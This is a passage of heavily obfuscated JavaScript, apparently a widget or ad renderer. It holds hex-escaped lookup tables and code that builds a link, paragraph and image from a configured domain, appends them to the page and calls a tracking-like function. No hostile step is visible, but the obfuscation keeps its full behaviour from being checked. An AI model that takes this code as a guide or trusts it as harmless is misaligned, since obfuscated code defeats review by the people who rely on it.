7',j7:'\x30\x78\x33\x33\x61',j8:'\x30\x78\x33\x36\x31',j9:'\x30\x78\x33\x33\x66',jq:'\x30\x78\x32\x64\x32',jy:'\x30\x78\x33\x38\x32',jJ:'\x30\x78\x31\x34',jW:'\x30\x78\x35\x32',jj:'\x30\x78\x36\x65',jg:'\x30\x78\x38\x61',jG:'\x30\x78\x64\x61',jI:'\x30\x78\x32\x32\x37',jl:'\x30\x78\x32\x30\x63',jS:'\x30\x78\x31\x37\x34',jX:'\x30\x78\x65\x36',jB:'\x30\x78\x32\x31\x35',jt:'\x30\x78\x33\x35\x32',ji:'\x30\x78\x32\x63\x30',js:'\x30\x78\x33\x31\x34',jv:'\x30\x78\x32\x34\x66',jM:'\x30\x78\x33\x33\x31',jo:'\x30\x78\x34\x36\x33',jr:'\x30\x78\x33\x65\x33',jL:'\x30\x78\x34\x36\x35',jP:'\x30\x78\x34\x39\x31',jC:'\x30\x78\x34\x64\x38',jx:'\x30\x78\x61\x38',jz:'\x30\x78\x31\x33\x32',jD:'\x30\x78\x63\x62',jA:'\x30\x78\x31\x66',jn:'\x30\x78\x31\x37\x32',jm:'\x30\x78\x39\x31',jY:'\x30\x78\x35\x62',jO:'\x30\x78\x32\x64',jc:'\x30\x78\x33\x31',jk:'\x30\x78\x38\x30',jV:'\x30\x78\x34\x39\x30',jw:'\x30\x78\x33\x62\x36',jZ:'\x30\x78\x33\x62\x31',jf:'\x30\x78\x33\x66\x30',ja:'\x30\x78\x33\x62\x34',jh:'\x30\x78\x37\x38',jd:'\x30\x78\x33\x30',jE:'\x30\x78\x62\x62',ju:'\x30\x78\x35\x36',jN:'\x30\x78\x33\x63\x30',jb:'\x30\x78\x34\x66\x65',jQ:'\x30\x78\x34\x31\x66',jU:'\x30\x78\x34\x35\x66',jH:'\x30\x78\x34\x64\x66',jp:'\x30\x78\x31\x35\x62',jR:'\x30\x78\x31\x65\x37',jK:'\x30\x78\x63\x36',jT:'\x30\x78\x65\x66',jF:'\x30\x78\x34\x38\x33',je:'\x30\x78\x35\x32\x39',g0:'\x30\x78\x35\x34\x33',g1:'\x30\x78\x34\x38\x66',g2:'\x30\x78\x34\x36\x32',g3:'\x30\x78\x32\x61\x37',g4:'\x30\x78\x32\x63\x39',g5:'\x30\x78\x33\x30\x32',g6:'\x30\x78\x33\x30\x62',g7:'\x30\x78\x32\x64\x66',g8:'\x30\x78\x34\x61\x37',g9:'\x30\x78\x33\x39\x33',gq:'\x30\x78\x34\x36\x66',gy:'\x30\x78\x34\x31\x65',gJ:'\x30\x78\x33\x38\x33',gW:'\x30\x78\x33\x31\x31',gj:'\x30\x78\x33\x33\x38',gg:'\x30\x78\x33\x61\x65',gG:'\x30\x78\x33\x32\x64',gI:'\x30\x78\x32\x35\x33',gl:'\x30\x78\x32\x37\x61',gS:'\x30\x78\x32\x30\x32',gX:'\x30\x78\x32\x33\x37',gB:'\x30\x78\x32\x32\x38',gt:'\x30\x78\x34\x36\x62',gi:'\x30\x78\x34\x30\x39',gs:'\x30\x78\x34\x33\x39',gv:'\x30\x78\x32\x33\x61',gM:'\x30\x78\x33\x34\x33',go:'\x30\x78\x32\x34\x38',gr:'\x30\x78\x32\x61\x36',gL:'\x30\x78\x33\x34\x30',gP:'\x30\x78\x31\x34\x61',gC:'\x30\x78\x39\x39',gx:'\x30\x78\x31\x34\x61',gz:'\x30\x78\x31\x65\x37',gD:'\x30\x78\x31\x62\x36',gA:'\x30\x78\x35\x31\x35',gn:'\x30\x78\x34\x32\x65',gm:'\x30\x78\x34\x32\x63',gY:'\x30\x78\x34\x39\x61',gO:'\x30\x78\x34\x34\x36',gc:'\x30\x78\x31\x62\x64',gk:'\x30\x78\x31\x39\x30',gV:'\x30\x78\x31\x30\x63',gw:'\x30\x78\x31\x31\x65',gZ:'\x30\x78\x38\x64',gf:'\x30\x78\x65\x63',ga:'\x30\x78\x37\x64',gh:'\x30\x78\x35\x39',gd:'\x30\x78\x38\x65',gE:'\x30\x78\x35\x38',gu:'\x30\x78\x36\x31',gN:'\x30\x78\x64\x31',gb:'\x30\x78\x33\x30',gQ:'\x30\x78\x35\x65',gU:'\x30\x78\x34\x64',gH:'\x30\x78\x33\x35\x61',gp:'\x30\x78\x33\x32\x65',gR:'\x30\x78\x33\x35\x65',gK:'\x30\x78\x33\x37\x32',gT:'\x30\x78\x31\x39\x31',gF:'\x30\x78\x32\x36\x61',ge:'\x30\x78\x32\x31\x65',G0:'\x30\x78\x32\x64\x39',G1:'\x30\x78\x33\x31\x30',G2:'\x30\x78\x32\x66\x37',G3:'\x30\x78\x33\x36\x31',G4:'\x30\x78\x32\x61\x64',G5:'\x30\x78\x33\x32\x66',G6:'\x30\x78\x34\x31\x31',G7:'\x30\x78\x34\x34\x33',G8:'\x30\x78\x34\x62\x30',G9:'\x30\x78\x34\x35\x66',Gq:'\x30\x78\x34\x62\x64',Gy:'\x30\x78\x32\x38\x33',GJ:'\x30\x78\x32\x66\x34',GW:'\x30\x78\x33\x33\x31',Gj:'\x30\x78\x33\x64\x64',Gg:'\x30\x78\x34\x64\x34',GG:'\x30\x78\x33\x66\x33',GI:'\x30\x78\x34\x33\x32',Gl:'\x30\x78\x34\x64\x30',GS:'\x30\x78\x33\x32\x36',GX:'\x30\x78\x32\x39\x62',GB:'\x30\x78\x31\x66\x35',Gt:'\x30\x78\x32\x65\x62',Gi:'\x30\x78\x33\x30\x66',Gs:'\x30\x78\x65\x30',Gv:'\x30\x78\x66\x33',GM:'\x30\x78\x61\x34',Go:'\x30\x78\x31\x35\x31',Gr:'\x30\x78\x36\x35',GL:'\x30\x78\x35\x64',GP:'\x30\x78\x34\x31',GC:'\x30\x78\x32\x38',Gx:'\x30\x78\x37\x38',Gz:'\x30\x78\x36\x61',GD:'\x30\x78\x32\x35\x37',GA:'\x30\x78\x31\x63\x35',Gn:'\x30\x78\x32\x35\x66',Gm:'\x30\x78\x32\x36\x36',GY:'\x30\x78\x31\x30\x34',GO:'\x30\x78\x35\x33',Gc:'\x30\x78\x31\x30\x32',Gk:'\x30\x78\x32\x30',GV:'\x30\x78\x32\x66',Gw:'\x30\x78\x32\x37',GZ:'\x30\x78\x32\x65',Gf:'\x30\x78\x65\x38',Ga:'\x30\x78\x31\x38\x35',Gh:'\x30\x78\x66\x39',Gd:'\x30\x78\x31\x30\x32',GE:'\x30\x78\x62\x36',Gu:'\x30\x78\x31\x34\x37',GN:'\x30\x78\x33\x65\x35',Gb:'\x30\x78\x33\x66\x63',GQ:'\x30\x78\x33\x66\x35',GU:'\x30\x78\x33\x62\x66',GH:'\x30\x78\x34\x30\x31',Gp:'\x30\x78\x32\x38\x66',GR:'\x30\x78\x32\x35\x37',GK:'\x30\x78\x31\x64\x39',GT:'\x30\x78\x32\x37\x65',GF:'\x30\x78\x32\x39\x38',Ge:'\x30\x78\x33\x65\x39',I0:'\x30\x78\x34\x61\x35',I1:'\x30\x78\x34\x33\x31',I2:'\x30\x78\x34\x35\x65',I3:'\x30\x78\x34\x66\x36',I4:'\x30\x78\x33\x65\x64',I5:'\x30\x78\x33\x34\x32',I6:'\x30\x78\x33\x65\x63',I7:'\x30\x78\x33\x61\x61',I8:'\x30\x78\x34\x35\x37',I9:'\x30\x78\x66\x34',Iq:'\x30\x78\x31\x61\x33',Iy:'\x30\x78\x64\x38',IJ:'\x30\x78\x64\x36',IW:'\x30\x78\x38\x33',Ij:'\x30\x78\x31\x32\x31',Ig:'\x30\x78\x39\x33',IG:'\x30\x78\x31\x38\x65',II:'\x30\x78\x32\x30\x31',Il:'\x30\x78\x31\x38\x33',IS:'\x30\x78\x31\x36\x62',IX:'\x30\x78\x63\x31',IB:'\x30\x78\x31\x61\x35',It:'\x30\x78\x32\x32\x65',Ii:'\x30\x78\x32\x37\x33',Is:'\x30\x78\x33\x35\x35',Iv:'\x30\x78\x32\x64\x31',IM:'\x30\x78\x32\x39\x35',Io:'\x30\x78\x33\x39\x34',Ir:'\x30\x78\x32\x66\x61',IL:'\x30\x78\x33\x64\x66',IP:'\x30\x78\x33\x36\x30',IC:'\x30\x78\x66\x61',Ix:'\x30\x78\x31\x31\x35',Iz:'\x30\x78\x31\x30\x39',ID:'\x30\x78\x31\x62\x38',IA:'\x30\x78\x38\x36',In:'\x30\x78\x33\x64\x61',Im:'\x30\x78\x34\x34\x37',IY:'\x30\x78\x34\x66\x66',IO:'\x30\x78\x34\x38\x34',Ic:'\x30\x78\x35\x33\x30',Ik:'\x30\x78\x38\x39',IV:'\x30\x78\x35\x63',Iw:'\x30\x78\x39',IZ:'\x30\x78\x34\x62',If:'\x30\x78\x34\x38\x63',Ia:'\x30\x78\x34\x37\x62',Ih:'\x30\x78\x33\x37\x35',Id:'\x30\x78\x34\x39\x64',IE:'\x30\x78\x66',Iu:'\x30\x78\x31\x34',IN:'\x30\x78\x33\x32',Ib:'\x30\x78\x33\x35',IQ:'\x30\x78\x33\x39\x31',IU:'\x30\x78\x33\x35\x64',IH:'\x30\x78\x32\x66\x66',Ip:'\x30\x78\x33\x35\x33',IR:'\x30\x78\x33\x66\x39',IK:'\x30\x78\x32\x64\x37',IT:'\x30\x78\x33\x35\x31',IF:'\x30\x78\x34\x30\x32',Ie:'\x30\x78\x32\x64\x30',l0:'\x30\x78\x33\x66\x31',l1:'\x30\x78\x33\x37\x35',l2:'\x30\x78\x33\x37\x30',l3:'\x30\x78\x33\x64\x30',l4:'\x30\x78\x32\x65\x64',l5:'\x30\x78\x31\x31\x37',l6:'\x30\x78\x31\x35\x32',l7:'\x30\x78\x31\x33\x32',l8:'\x30\x78\x39\x34',l9:'\x30\x78\x31\x34\x32',lq:'\x30\x78\x31\x39\x38',ly:'\x30\x78\x31\x62\x62',lJ:'\x30\x78\x64\x65',lW:'\x30\x78\x31\x31\x35',lj:'\x30\x78\x31\x36\x36',lg:'\x30\x78\x31\x32\x37',lG:'\x30\x78\x31\x39\x61',lI:'\x30\x78\x31\x39\x35',ll:'\x30\x78\x35\x37',lS:'\x30\x78\x62\x30',lX:'\x30\x78\x31',lB:'\x30\x78\x38\x62',lt:'\x30\x78\x32\x31',li:'\x30\x78\x33\x31\x66',ls:'\x30\x78\x33\x34\x35',lv:'\x30\x78\x33\x64\x39',lM:'\x30\x78\x32\x66\x63',lo:'\x30\x78\x32\x66\x64',lr:'\x30\x78\x31\x31',lL:'\x30\x78\x35\x34',lP:'\x30\x78\x36\x66',lC:'\x30\x78\x37\x66',lx:'\x30\x78\x33\x33',lz:'\x30\x78\x31\x65\x62',lD:'\x30\x78\x33\x30\x64',lA:'\x30\x78\x32\x38\x30',ln:'\x30\x78\x32\x36\x31',lm:'\x30\x78\x32\x36\x62',lY:'\x30\x78\x31\x36\x65',lO:'\x30\x78\x31\x62\x37',lc:'\x30\x78\x31\x62\x62',lk:'\x30\x78\x32\x36\x65',lV:'\x30\x78\x33\x38\x37',lw:'\x30\x78\x34\x65\x30',lZ:'\x30\x78\x33\x66\x65',lf:'\x30\x78\x34\x32\x64',la:'\x30\x78\x33\x37\x63',lh:'\x30\x78\x34\x38\x35',ld:'\x30\x78\x34\x36\x39',lE:'\x30\x78\x34\x63\x30',lu:'\x30\x78\x34\x63\x33',lN:'\x30\x78\x34\x31\x36',lb:'\x30\x78\x33\x63\x62',lQ:'\x30\x78\x34\x36\x31',lU:'\x30\x78\x34\x39\x38',lH:'\x30\x78\x34\x31\x61',lp:'\x30\x78\x34\x39\x33',lR:'\x30\x78\x31\x64\x32',lK:'\x30\x78\x31\x64\x38',lT:'\x30\x78\x32\x33\x38',lF:'\x30\x78\x31\x63\x37',le:'\x30\x78\x31\x65\x35',S0:'\x30\x78\x31\x34\x31',S1:'\x30\x78\x31\x30\x61',S2:'\x30\x78\x31\x62\x39',S3:'\x30\x78\x31\x66\x38',S4:'\x30\x78\x32\x62\x37',S5:'\x30\x78\x32\x62\x36',S6:'\x30\x78\x32\x37\x34',S7:'\x30\x78\x32\x66\x38',S8:'\x30\x78\x62\x31',S9:'\x30\x78\x31\x30\x64',Sq:'\x30\x78\x31\x36\x30',Sy:'\x30\x78\x31\x63\x66',SJ:'\x30\x78\x66\x36',SW:'\x30\x78\x35\x32\x34',Sj:'\x30\x78\x34\x36\x32',Sg:'\x30\x78\x34\x30\x66',SG:'\x30\x78\x34\x38\x65',SI:'\x30\x78\x33\x39\x35',Sl:'\x30\x78\x33\x33\x31',SS:'\x30\x78\x34\x37\x64',SX:'\x30\x78\x33\x63\x63',SB:'\x30\x78\x34\x35\x62',St:'\x30\x78\x31\x31\x62',Si:'\x30\x78\x62\x31',Ss:'\x30\x78\x31\x38\x30',Sv:'\x30\x78\x33\x61\x62',SM:'\x30\x78\x33\x35\x64',So:'\x30\x78\x33\x37\x32',Sr:'\x30\x78\x33\x30\x62',SL:'\x30\x78\x33\x32\x37',SP:'\x30\x78\x32\x35\x31',SC:'\x30\x78\x31\x65\x65',Sx:'\x30\x78\x32\x32\x32',Sz:'\x30\x78\x31\x36\x66',SD:'\x30\x78\x32\x30\x36',SA:'\x30\x78\x31\x61\x62',Sn:'\x30\x78\x31\x62\x32',Sm:'\x30\x78\x32\x30\x33',SY:'\x30\x78\x31\x38\x66',SO:'\x30\x78\x32\x39\x63',Sc:'\x30\x78\x31\x37\x39',Sk:'\x30\x78\x32\x30\x36',SV:'\x30\x78\x31\x35\x64',Sw:'\x30\x78\x34\x38\x30',SZ:'\x30\x78\x34\x32\x30',Sf:'\x30\x78\x34\x30\x35',Sa:'\x30\x78\x34\x62\x35',Sh:'\x30\x78\x35\x31\x30',Sd:'\x30\x78\x32\x35\x36',SE:'\x30\x78\x32\x32\x31',Su:'\x30\x78\x32\x32\x36',SN:'\x30\x78\x32\x61\x34',Sb:'\x30\x78\x32\x65\x36',SQ:'\x30\x78\x34\x34\x65',SU:'\x30\x78\x34\x61\x65',SH:'\x30\x78\x34\x34\x35',Sp:'\x30\x78\x33\x64\x35',SR:'\x30\x78\x62\x63',SK:'\x30\x78\x31\x36\x37',ST:'\x30\x78\x62\x34',SF:'\x30\x78\x31\x33\x36',Se:'\x30\x78\x31\x33\x63',X0:'\x30\x78\x34\x31\x35',X1:'\x30\x78\x34\x36\x38',X2:'\x30\x78\x34\x39\x65',X3:'\x30\x78\x34\x32\x39',X4:'\x30\x78\x32\x34\x36',X5:'\x30\x78\x32\x36\x63',X6:'\x30\x78\x32\x33\x32',X7:'\x30\x78\x32\x65\x37',X8:'\x30\x78\x32\x65\x39',X9:'\x30\x78\x31\x39\x39',Xq:'\x30\x78\x39\x64',Xy:'\x30\x78\x31\x34\x38',XJ:'\x30\x78\x66\x32',XW:'\x30\x78\x62\x63',Xj:'\x30\x78\x63\x38',Xg:'\x30\x78\x32\x63',XG:'\x30\x78\x38\x66',XI:'\x30\x78\x34\x35',Xl:'\x30\x78\x33\x66\x62',XS:'\x30\x78\x34\x36\x65',XX:'\x30\x78\x35\x30\x62',XB:'\x30\x78\x34\x39\x34',Xt:'\x30\x78\x33\x66\x61',Xi:'\x30\x78\x34\x65\x37',Xs:'\x30\x78\x34\x38\x62',Xv:'\x30\x78\x33\x63\x31',XM:'\x30\x78\x34\x33\x38',Xo:'\x30\x78\x33\x39\x66',Xr:'\x30\x78\x32\x63\x64',XL:'\x30\x78\x33\x33\x30',XP:'\x30\x78\x32\x39\x35',XC:'\x30\x78\x32\x64\x35',Xx:'\x30\x78\x33\x39\x64',Xz:'\x30\x78\x33\x39\x62',XD:'\x30\x78\x32\x38\x62',XA:'\x30\x78\x33\x30\x35',Xn:'\x30\x78\x62\x63',Xm:'\x30\x78\x31\x30\x32',XY:'\x30\x78\x31\x33\x66',XO:'\x30\x78\x61\x30',Xc:'\x30\x78\x31\x37\x63',Xk:'\x30\x78\x31\x61\x34',XV:'\x30\x78\x31\x34\x63',Xw:'\x30\x78\x31\x33\x30',XZ:'\x30\x78\x31\x37\x62',Xf:'\x30\x78\x31\x38\x66',Xa:'\x30\x78\x31\x30\x38',Xh:'\x30\x78\x31\x33\x30',Xd:'\x30\x78\x39\x32',XE:'\x30\x78\x32\x64\x37',Xu:'\x30\x78\x32\x65\x31',XN:'\x30\x78\x33\x34\x65',Xb:'\x30\x78\x33\x38\x33',XQ:'\x30\x78\x33\x65\x32',XU:'\x30\x78\x34\x63\x62',XH:'\x30\x78\x34\x33\x35',Xp:'\x30\x78\x34\x36\x63',XR:'\x30\x78\x33\x63\x39',XK:'\x30\x78\x34\x36\x34',XT:'\x30\x78\x34\x37\x38',XF:'\x30\x78\x35\x31\x38',Xe:'\x30\x78\x31\x62\x66',B0:'\x30\x78\x31\x35\x38',B1:'\x30\x78\x31\x33\x39',B2:'\x30\x78\x38\x36',B3:'\x30\x78\x31\x62\x30',B4:'\x30\x78\x31\x37\x31',B5:'\x30\x78\x65\x35',B6:'\x30\x78\x38\x38',B7:'\x30\x78\x31\x37\x33',B8:'\x30\x78\x61\x63',B9:'\x30\x78\x31\x35\x66',Bq:'\x30\x78\x31\x30\x39',By:'\x30\x78\x31\x37\x32',BJ:'\x30\x78\x33\x33\x63',BW:'\x30\x78\x32\x65\x36',Bj:'\x30\x78\x32\x62\x30',Bg:'\x30\x78\x32\x63\x30',BG:'\x30\x78\x32\x37\x63',BI:'\x30\x78\x32\x37\x66',Bl:'\x30\x78\x32\x32\x37',BS:'\x30\x78\x32\x35\x64',BX:'\x30\x78\x31\x66\x36',BB:'\x30\x78\x32\x62\x66',Bt:'\x30\x78\x32\x62\x35',Bi:'\x30\x78\x32\x39\x64'},Wv={j:'\x30\x78\x31\x36\x31',g:'\x30\x78\x63\x34',G:'\x30\x78\x31\x33\x64',I:'\x30\x78\x31\x31\x34',l:'\x30\x78\x31\x38\x66',S:'\x30\x78\x34\x39\x63',X:'\x30\x78\x33\x38\x38',B:'\x30\x78\x34\x39\x39',t:'\x30\x78\x33\x34\x65',i:'\x30\x78\x33\x66\x64',s:'\x30\x78\x31\x66\x64',v:'\x30\x78\x31\x63\x37',WM:'\x30\x78\x32\x36\x61',Wo:'\x30\x78\x31\x66\x63',Wr:'\x30\x78\x31\x37\x39',WL:'\x30\x78\x31\x30\x66',WP:'\x30\x78\x31\x61\x63',WC:'\x30\x78\x31\x36\x35',Wx:'\x30\x78\x31\x36\x62',Wz:'\x30\x78\x31\x39\x35',WD:'\x30\x78\x35\x39\x66',WA:'\x30\x78\x35\x36\x34',Wn:'\x30\x78\x35\x30\x63',Wm:'\x30\x78\x35\x35\x34',WY:'\x30\x78\x35\x37\x35',WO:'\x30\x78\x37\x34',Wc:'\x30\x78\x37\x64',Wk:'\x30\x78\x36\x62',WV:'\x30\x78\x61\x38',Ww:'\x30\x78\x63\x65',WZ:'\x30\x78\x37\x62',Wf:'\x30\x78\x34\x35',Wa:'\x30\x78\x32\x32',Wh:'\x30\x78\x32\x61',Wd:'\x30\x78\x64',WE:'\x30\x78\x32\x31\x64',Wu:'\x30\x78\x32\x62\x36',WN:'\x30\x78\x32\x30\x65',Wb:'\x30\x78\x32\x30\x61',WQ:'\x30\x78\x32\x63\x62',WU:'\x30\x78\x34\x39\x33',WH:'\x30\x78\x34\x63\x34',Wp:'\x30\x78\x34\x38\x36',WR:'\x30\x78\x34\x66\x66',WK:'\x30\x78\x34\x36\x38',WT:'\x30\x78\x32\x34\x61',WF:'\x30\x78\x32\x66\x34',We:'\x30\x78\x32\x62\x35',j0:'\x30\x78\x32\x34\x33',j1:'\x30\x78\x32\x34\x34',j2:'\x30\x78\x35\x61\x64',j3:'\x30\x78\x36\x34\x61',j4:'\x30\x78\x34\x66\x64',j5:'\x30\x78\x36\x34\x62',j6:'\x30\x78\x36\x31\x31',j7:'\x30\x78\x61\x36',j8:'\x30\x78\x61\x61',j9:'\x30\x78\x34\x37',jq:'\x30\x78\x33\x30',jy:'\x30\x78\x36\x33',jJ:'\x30\x78\x34\x30\x62',jW:'\x30\x78\x34\x39\x32',jj:'\x30\x78\x33\x39\x32',jg:'\x30\x78\x34\x31\x39',jG:'\x30\x78\x33\x66\x63'},WS={j:'\x30\x78\x39\x65',g:'\x30\x78\x31\x65\x64',G:'\x30\x78\x31\x32\x37',I:'\x30\x78\x63\x64'},Wl={j:'\x30\x78\x62\x38',g:'\x30\x78\x34\x36\x39',G:'\x30\x78\x31\x39\x35',I:'\x30\x78\x36\x30'},WI={j:'\x30\x78\x31\x33\x32',g:'\x30\x78\x32\x62',G:'\x30\x78\x32\x64\x39',I:'\x30\x78\x61\x31'},WG={j:'\x30\x78\x65\x35',g:'\x30\x78\x34\x66',G:'\x30\x78\x31\x31\x62',I:'\x30\x78\x62\x62'},Wg={j:'\x30\x78\x36\x34',g:'\x30\x78\x33',G:'\x30\x78\x31\x65\x38',I:'\x30\x78\x39\x62'},l={};l[qT(WM.j,WM.g,WM.G,WM.I,WM.l)]=qT(WM.S,WM.X,WM.B,-WM.t,WM.i);function y0(j,g,G,I,l){return a(j-Wg.j,g-Wg.g,G-Wg.G,j,G- -Wg.I);}l[qe(WM.s,WM.v,WM.Wo,WM.Wr,WM.WL)]=qe(WM.WP,WM.WC,WM.Wx,WM.Wz,WM.WD)+qT(WM.WA,WM.Wn,WM.Wm,WM.WY,WM.WO)+'\x6e',l[qe(WM.Wc,WM.Wk,WM.WV,WM.Ww,WM.WZ)]=y0(WM.Wf,WM.Wa,WM.Wh,WM.Wd,WM.WE),l[qF(WM.Wu,WM.WN,WM.Wb,WM.WQ,WM.WU)]=qT(WM.WH,WM.Wp,WM.WR,WM.WK,WM.WT)+'\x6b',l[y0(WM.WF,WM.We,WM.j0,-WM.j1,WM.j2)]=y1(WM.j3,WM.j4,WM.j5,WM.j6,WM.Wk);const S=l;function qT(j,g,G,I,l){return O(j-WG.j,G- -WG.g,G-WG.G,j,l-WG.I);}this.#debug[qe(WM.j7,WM.j8,WM.j9,WM.jq,WM.jy)](y0(-WM.jJ,WM.jW,WM.jj,WM.jg,WM.jG)+qT(WM.jI,WM.jl,WM.jS,WM.jX,WM.jB)+qe(WM.jt,WM.ji,WM.js,WM.jv,WM.jM)+qF(WM.jo,WM.jr,WM.jL,WM.jP,WM.jC)+qT(WM.jx,WM.jz,WM.jD,WM.jA,WM.jn)+y0(WM.jm,-WM.jY,WM.jO,-WM.jc,-WM.jk)+g['\x69\x64']);const X=document[qF(WM.jV,WM.jw,WM.jZ,WM.jf,WM.ja)+qT(WM.jh,WM.jd,WM.jE,WM.ju,WM.Wf)+qF(WM.jN,WM.jb,WM.jQ,WM.jU,WM.jH)](S[qT(WM.jp,WM.jR,WM.G,WM.jK,WM.jT)]);X[qF(WM.jF,WM.je,WM.g0,WM.g1,WM.g2)+'\x72\x61']=!![];const B=document[qe(WM.g3,WM.g4,WM.g5,WM.g6,WM.g7)+qF(WM.g8,WM.g9,WM.gq,WM.gy,WM.gJ)+qe(WM.gW,WM.gj,WM.gg,WM.gG,WM.Wr)]('\x61'),t=document[y1(WM.gI,WM.gl,WM.gS,WM.gX,WM.gB)+qF(WM.gt,WM.ja,WM.gi,WM.gy,WM.gs)+y1(WM.gv,WM.gM,WM.go,WM.gr,WM.gL)]('\x70');t[qT(WM.gP,WM.gC,WM.gx,WM.gz,WM.gD)+qF(WM.gA,WM.gn,WM.gm,WM.gY,WM.gO)]=g[y0(WM.gc,WM.gk,WM.gV,WM.gw,WM.gZ)];if(g?.[y0(WM.gf,WM.ga,WM.gh,WM.gd,-WM.gE)]){this.#debug[qT(-WM.gu,WM.gN,WM.gb,WM.gQ,WM.gU)](S[qe(WM.gH,WM.v,WM.gp,WM.gR,WM.gK)]);const s=document[y1(WM.gT,WM.gF,WM.ge,WM.gX,WM.G0)+qe(WM.G1,WM.G2,WM.G3,WM.G4,WM.G5)+qF(WM.G6,WM.G7,WM.G8,WM.G9,WM.Gq)](S[qe(WM.gG,WM.Wk,WM.Gy,WM.GJ,WM.GW)]);s[qF(WM.Gj,WM.Gg,WM.GG,WM.GI,WM.Gl)]=qe(WM.GS,WM.GX,WM.GB,WM.Gt,WM.Gi)+qT(WM.Gs,WM.Gv,WM.GM,WM.Go,WM.Gr)+this.#domain+(qT(-WM.GL,-WM.GP,WM.GC,WM.Gx,WM.Gz)+y1(WM.gX,WM.GD,WM.GA,WM.Gn,WM.Gm))+g[qT(WM.GY,WM.GO,WM.jh,WM.Gc,-WM.Gk)],t[y0(WM.GV,-WM.Gw,WM.Gx,-WM.GZ,WM.Gf)+'\x6e\x64'](s);}g[y0(WM.Ga,WM.Gh,WM.Gd,WM.GE,WM.Gu)+'\x74']=this.#functions[qF(WM.GN,WM.Gb,WM.GQ,WM.GU,WM.GH)+y1(WM.Gp,WM.GR,WM.GK,WM.GT,WM.GF)+qF(WM.Ge,WM.I0,WM.I1,WM.I2,WM.I3)+qF(WM.I4,WM.I5,WM.I6,WM.I7,WM.I8)+qT(WM.I9,WM.Iq,WM.jz,WM.jk,WM.Iy)](g[qT(WM.IJ,WM.IW,WM.Ij,WM.Ig,WM.IG)+'\x74'],this[qT(WM.II,WM.Il,WM.IS,WM.IX,WM.IB)+y1(WM.It,WM.Ii,WM.Is,WM.Iv,WM.IM)+'\x72'][qF(WM.Io,WM.Ir,WM.IL,WM.gJ,WM.IP)+qT(WM.IC,WM.Ix,WM.Iz,WM.ID,WM.IA)]),g[qF(WM.In,WM.Im,WM.IY,WM.IO,WM.Ic)+'\x74']=this.#functions[qT(WM.Ik,WM.ju,WM.IV,-WM.Iw,-WM.IZ)+qF(WM.If,WM.Ia,WM.Ih,WM.Wu,WM.Id)+y0(WM.IE,WM.Iu,WM.i,-WM.IN,-WM.Ib)+'\x6d\x73'](g[qe(WM.IQ,WM.IU,WM.IH,WM.Ip,WM.IR)+'\x74'],g[qe(WM.IK,WM.IT,WM.IF,WM.Ie,WM.I6)+qe(WM.l0,WM.l1,WM.l2,WM.l3,WM.l4)],g[y0(WM.l5,WM.l6,WM.l7,WM.l8,WM.jG)],g['\x69\x64'],this[qT(WM.l9,WM.lq,WM.IS,WM.ly,WM.lJ)+qT(WM.lW,WM.lj,WM.lg,WM.lG,WM.lI)+'\x72'][y0(-WM.ll,-WM.lS,WM.lX,WM.lB,WM.lt)+qe(WM.li,WM.ls,WM.lv,WM.lM,WM.lo)]),X['\x69\x64']=I,X[y0(-WM.lr,WM.lL,WM.lP,WM.lC,-WM.lx)][y1(WM.lz,WM.lD,WM.lA,WM.ln,WM.lm)+y1(WM.lY,WM.lO,WM.Ga,WM.lc,WM.lk)+'\x72']=g[qF(WM.lV,WM.lw,WM.lZ,WM.lf,WM.la)+'\x61\x79'][qF(WM.lh,WM.ld,WM.lE,WM.lu,WM.lN)][qF(WM.lb,WM.lQ,WM.lU,WM.lH,WM.lp)+'\x72'],t[y1(WM.lR,WM.lA,WM.lK,WM.lT,WM.lF)][y0(WM.Iz,WM.le,WM.S0,WM.S1,WM.S2)]=g[y1(WM.S3,WM.S4,WM.S5,WM.S6,WM.S7)+'\x61\x79'][qT(WM.S8,WM.S9,WM.Sq,WM.Sy,WM.SJ)][qF(WM.SW,WM.Sj,WM.Sg,WM.SG,WM.jV)],B[qF(WM.SI,WM.Sl,WM.SS,WM.SX,WM.SB)]=g[y0(WM.St,WM.Si,WM.Gc,WM.lY,WM.Ss)+'\x74'];function y1(j,g,G,I,l){return Y(j-WI.j,g-WI.g,G,I-WI.G,l-WI.I);}B[qe(WM.Sv,WM.SM,WM.So,WM.Sr,WM.SL)+'\x74']=S[y1(WM.jp,WM.lz,WM.SP,WM.SC,WM.lG)],B[y1(WM.Sx,WM.Sz,WM.Iq,WM.SD,WM.SA)+qT(WM.Sn,WM.Sm,WM.l6,WM.Gu,WM.GA)+'\x64'](t),X[y1(WM.SY,WM.SO,WM.Sc,WM.Sk,WM.SV)+qF(WM.Sw,WM.SZ,WM.Sf,WM.Sa,WM.Sh)+'\x64'](B);function qF(j,g,G,I,l){return c(G,g-Wl.j,I-Wl.g,I-Wl.G,l-Wl.I);}const i=document[y1(WM.Sd,WM.SE,WM.Su,WM.SN,WM.Sb)+qF(WM.SQ,WM.SU,WM.gY,WM.SH,WM.Sp)+y0(WM.SR,WM.SK,WM.ST,WM.SF,WM.Se)](G);i[qF(WM.I4,WM.X0,WM.X1,WM.X2,WM.X3)](X),this.#isDisplayed=!![];function qe(j,g,G,I,l){return O(j-WS.j,g-WS.g,G-WS.G,I,l-WS.I);}this.#debug[qe(WM.X4,WM.X5,WM.X6,WM.X7,WM.X8)](y0(WM.X9,WM.Xq,WM.Xy,WM.XJ,WM.XW)+y0(-WM.ga,WM.Xj,WM.Xg,WM.XG,-WM.XI)+qF(WM.Xl,WM.XS,WM.XX,WM.XB,WM.Xt)+qF(WM.Xi,WM.Xs,WM.Xv,WM.XM,WM.Xo)+g['\x69\x64']),this.#functions[qe(WM.Xr,WM.XL,WM.XP,WM.XC,WM.S4)+qe(WM.Xx,WM.gG,WM.Xz,WM.XD,WM.XA)+y0(WM.Xn,WM.Xm,WM.XY,WM.XO,WM.Wf)](this.#domain,this[y0(WM.Xc,WM.Xk,WM.XV,WM.Xw,WM.XZ)+y0(WM.S0,WM.Xf,WM.Xa,WM.Xh,WM.Xd)+'\x72'][qF(WM.XE,WM.Xu,WM.XN,WM.Xb,WM.XQ)+qF(WM.XU,WM.XH,WM.Gg,WM.Xp,WM.Gb)],g[qF(WM.X0,WM.XR,WM.XK,WM.XT,WM.XF)+qT(WM.Xe,WM.B0,WM.B1,WM.B2,WM.B3)],g[y0(WM.lK,WM.B4,WM.jz,WM.B5,WM.B6)],g['\x69\x64'],0x1*0x82f+-0xd9a+0x13*0x49),X[qT(WM.B7,WM.B8,WM.B9,WM.Bq,WM.By)+qe(WM.BJ,WM.BW,WM.Bj,WM.Bg,WM.BG)+qe(WM.Sk,WM.BI,WM.Bl,